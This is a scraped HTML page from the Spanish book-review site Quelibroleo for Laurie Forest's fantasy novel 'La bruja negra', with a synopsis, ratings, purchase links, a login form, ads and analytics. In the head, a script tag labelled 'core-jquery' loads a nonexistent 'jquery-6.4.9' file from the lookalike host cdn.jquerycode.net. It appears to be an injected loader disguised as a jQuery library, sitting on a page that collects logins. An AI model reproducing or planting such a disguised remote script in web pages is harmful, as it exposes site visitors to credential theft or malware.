

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/la-bruja-negra
body_size: 13779
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="nQi0O6yguTAci7YApmm5BCWRqnmB64yzJDMo9XHG">

        <meta name="title" content="LA BRUJA NEGRA - FOREST LAURIE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9/978/978841/9788417305772.jpg"/>
    <meta property="og:image:alt" content="LA BRUJA NEGRA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-bruja-negra"/>
    <meta property="og:title" content="LA BRUJA NEGRA - FOREST LAURIE"/>
    <meta property="og:description" content="Un libro de fantasía juvenil que ofrece una condena a los prejuicios y a injusticia, al tiempo que ofrece una historia de amor en un entorno escolar a la Harry Potter y con un contexto político à la Juego de Tronos. Bienvenidos a la Universidad Verpax."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA BRUJA NEGRA",
    "author": {
        "@type": "Person",
        "name": "FOREST, LAURIE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9/978/978841/9788417305772.jpg",
    "description": "Un libro de fantasía juvenil que ofrece una condena a los prejuicios y a injusticia, al tiempo que ofrece una historia de amor en un entorno escolar a la Harry Potter y con un contexto político à la Juego de Tronos. Bienvenidos a la Universidad Verpax."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA BRUJA NEGRA - FOREST LAURIE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA BRUJA NEGRA - FOREST LAURIE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Un libro de fantasía juvenil que ofrece una condena a los prejuicios y a injusticia, al tiempo que ofrece una historia de amor en un entorno escolar a la Harry Potter y con un contexto político à la Juego de Tronos. Bienvenidos a la Universidad Verpax.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA BRUJA NEGRA - FOREST LAURIE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Un libro de fantasía juvenil que ofrece una condena a los prejuicios y a injusticia, al tiempo que ofrece una historia de amor en un entorno escolar a la Harry Potter y con un contexto político à la Juego de Tronos. Bienvenidos a la Universidad Verpax.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-bruja-negra">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA BRUJA NEGRA - FOREST LAURIE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Un libro de fantasía juvenil que ofrece una condena a los prejuicios y a injusticia, al tiempo que ofrece una historia de amor en un entorno escolar a la Harry Potter y con un contexto político à la Juego de Tronos. Bienvenidos a la Universidad Verpax.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/la-bruja-negra" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "nQi0O6yguTAci7YApmm5BCWRqnmB64yzJDMo9XHG";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/la-bruja-negra', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="nQi0O6yguTAci7YApmm5BCWRqnmB64yzJDMo9XHG">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="nQi0O6yguTAci7YApmm5BCWRqnmB64yzJDMo9XHG">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9/978/978841/9788417305772.jpg" alt="LA BRUJA NEGRA" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788417771096';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="260861">
                            <div style="float:left">
                                <h3>LA BRUJA NEGRA <small><a href="https://quelibroleo.com/web/public/index.php/autores/forest-laurie">FOREST, LAURIE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9/978/978841/9788417305772.jpg" alt="Portada de LA BRUJA NEGRA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.50">
                                            8,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/roca">ROCA</a></li>
                                                <li><span>Año de edición</span> 2019</li>
                                                <li><span>ISBN</span> 9788417305772</li>
                                                                                                    <li><span>ISBN digital</span> 9788417771096</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+BRUJA+NEGRA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fla-bruja-negra via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/la-bruja-negra', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/la-bruja-negra"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417305772&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417305772" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417771096&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA BRUJA NEGRA">
                            <input type="hidden" name="id_libro" value="260861" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="FOREST, LAURIE" id="autor">
                            <input type="hidden" name="_token" value="nQi0O6yguTAci7YApmm5BCWRqnmB64yzJDMo9XHG">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Un libro de fantasía juvenil que ofrece una condena a los prejuicios y a injusticia, al tiempo que ofrece una historia de amor en un entorno escolar a la Harry Potter y con un contexto político à la Juego de Tronos. Bienvenidos a la Universidad Verpax.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/forest-laurie" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-flor-de-hierro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1695732506.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-flor-de-hierro"><span>LA FLOR DE HIERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/forest-laurie">FOREST, LAURIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-varita-negra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1695732728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-varita-negra"><span>LA VARITA NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/forest-laurie">FOREST, LAURIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-marea-negra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1695732954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-marea-negra"><span>LA MAREA NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/forest-laurie">FOREST, LAURIE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.569 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-prisionero-de-azkaban">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321890624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
